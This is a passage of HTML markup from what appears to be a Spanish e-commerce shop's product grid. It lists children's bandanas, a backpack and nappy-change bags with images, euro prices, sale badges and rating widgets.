<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=165 165w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=360 360w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=533 533w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=720 720w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=940 940w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=1066 1066w,//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490 1080w
                "
                src="//calambata.com/cdn/shop/files/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bandana vichy rosa empolvado"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=165 165w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=360 360w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=533 533w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=720 720w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=940 940w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=1066 1066w,//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_dfecbb51-1e89-4a7d-93ff-3b3e7499f018.jpg?v=1714817490&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bandana-vichy-rosa-empolvado"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9014612066647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9014612066647 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-9014612066647"
              >
                Bandana vichy rosa empolvado
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-9014612066647"
            
          >
            <a
              href="/en/products/bandana-vichy-rosa-empolvado"
              id="CardLink-template--23782263161175__main-collection-product-grid-9014612066647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-9014612066647 Badge-template--23782263161175__main-collection-product-grid-9014612066647"
            >
              Bandana vichy rosa empolvado
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9014612066647" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=165 165w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=360 360w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=533 533w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=720 720w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=940 940w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=1066 1066w,//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615 1080w
                "
                src="//calambata.com/cdn/shop/files/10_3abd1140-eeda-49b1-a14e-bc846a7ebd30.jpg?v=1721487615&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil Casilda"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=165 165w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=360 360w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=533 533w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=720 720w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=940 940w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=1066 1066w,//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997 1080w
                  "
                  src="//calambata.com/cdn/shop/files/personalizable_eaecfbdd-4afb-45bb-8bd0-4834ce6c1b3f.jpg?v=1727957997&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-guarderia-casilda"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8659696648535"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8659696648535 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-8659696648535"
              >
                Mochila infantil Casilda
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-8659696648535"
            
          >
            <a
              href="/en/products/mochila-guarderia-casilda"
              id="CardLink-template--23782263161175__main-collection-product-grid-8659696648535"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-8659696648535 Badge-template--23782263161175__main-collection-product-grid-8659696648535"
            >
              Mochila infantil Casilda
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8659696648535" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>37.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>37.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>44.90€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-8659696648535"
              class="badge badge--bottom-left color-accent-1"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=165 165w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=360 360w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=533 533w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=720 720w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=940 940w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=1066 1066w,//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399 1080w
                "
                src="//calambata.com/cdn/shop/files/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bandana Casilda"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=165 165w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=360 360w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=533 533w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=720 720w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=940 940w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=1066 1066w,//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_dea19689-47a9-4239-ba3a-84e53283e6db.jpg?v=1699790506&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bandana-casilda"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8627519979863"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8627519979863 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-8627519979863"
              >
                Bandana Casilda
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-8627519979863"
            
          >
            <a
              href="/en/products/bandana-casilda"
              id="CardLink-template--23782263161175__main-collection-product-grid-8627519979863"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-8627519979863 Badge-template--23782263161175__main-collection-product-grid-8627519979863"
            >
              Bandana Casilda
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8627519979863" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>8.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>8.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>10.00€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-8627519979863"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=165 165w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=360 360w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=533 533w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=720 720w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=940 940w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=1066 1066w,//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372 1080w
                "
                src="//calambata.com/cdn/shop/files/bolsa-muda-vichy.jpg?v=1707152372&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BOLSA MUDA VICHY VERDE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=165 165w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=360 360w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=533 533w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=720 720w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=940 940w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=1066 1066w,//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372 1080w
                  "
                  src="//calambata.com/cdn/shop/products/1_84970c21-68b4-4da9-8135-3589c3dc2e3c.jpg?v=1707152372&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-muda-mini-vichy-verde"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8363747475799"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8363747475799 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-8363747475799"
              >
                BOLSA MUDA VICHY VERDE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-8363747475799"
            
          >
            <a
              href="/en/products/bolsa-muda-mini-vichy-verde"
              id="CardLink-template--23782263161175__main-collection-product-grid-8363747475799"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-8363747475799 Badge-template--23782263161175__main-collection-product-grid-8363747475799"
            >
              BOLSA MUDA VICHY VERDE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8363747475799" data-rating="5.0" data-raters="25"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>17.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>17.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=165 165w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=360 360w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=533 533w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=720 720w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=940 940w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605 1024w
                "
                src="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bandana vichy verde"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=165 165w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=360 360w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=533 533w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=720 720w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=940 940w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=1066 1066w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605 1080w
                  "
                  src="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/copia-de-bandana-mini-vichy-navy"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8363731321175"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-8363731321175 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-8363731321175"
              >
                Bandana vichy verde
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-8363731321175"
            
          >
            <a
              href="/en/products/copia-de-bandana-mini-vichy-navy"
              id="CardLink-template--23782263161175__main-collection-product-grid-8363731321175"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-8363731321175 Badge-template--23782263161175__main-collection-product-grid-8363731321175"
            >
              Bandana vichy verde
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8363731321175" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=165 165w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=360 360w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=533 533w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=720 720w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=940 940w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=1066 1066w,//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987 1080w
                "
                src="//calambata.com/cdn/shop/files/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bolsa muda Andrea"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=165 165w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=360 360w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=533 533w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=720 720w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=940 940w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=1066 1066w,//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_3065ff7a-c112-434d-87dc-ee2f67844dfd.jpg?v=1739279516&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-muda-andrea"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9867069423959"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9867069423959 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-9867069423959"
              >
                Bolsa muda Andrea
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-9867069423959"
            
          >
            <a
              href="/en/products/bolsa-muda-andrea"
              id="CardLink-template--23782263161175__main-collection-product-grid-9867069423959"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-9867069423959 Badge-template--23782263161175__main-collection-product-grid-9867069423959"
            >
              Bolsa muda Andrea
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9867069423959" data-rating="5.0" data-raters="25"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
